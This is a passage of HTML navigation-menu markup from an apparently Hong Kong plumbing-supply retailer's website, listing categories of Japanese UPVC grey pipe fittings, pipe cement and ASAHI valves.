			<li id="menu-item-9248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li id="menu-item-11192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li id="menu-item-9560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li id="menu-item-11059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li id="menu-item-10634" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li id="menu-item-9719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
		<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li id="menu-item-9656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
		<li id="menu-item-9672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
